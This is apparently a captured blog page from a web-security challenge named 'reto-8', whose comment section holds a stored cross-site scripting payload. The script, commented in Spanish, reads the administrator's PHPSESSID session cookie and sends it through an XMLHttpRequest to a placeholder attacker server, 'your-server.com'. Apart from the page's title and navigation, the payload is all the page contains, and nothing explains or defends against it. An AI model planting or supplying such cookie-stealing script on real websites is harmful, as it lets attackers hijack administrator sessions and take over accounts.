 My Blog
Home | Admin
Test
Is it working?
Comments:
Title: reto-8
Author: Victor
Text:
<script>
// Intentar obtener la cookie de sesión del administrador
var adminSessionCookie = document.cookie.match(/PHPSESSID=[^;]*/)[0];
// Enviar la cookie de sesión a un servidor controlado por ti
var xhr = new XMLHttpRequest();
xhr.open('GET', 'http://your-server.com/collect-cookie?cookie=' + adminSessionCookie, true);
xhr.send();
</script>
Enviar consulta
No Copyright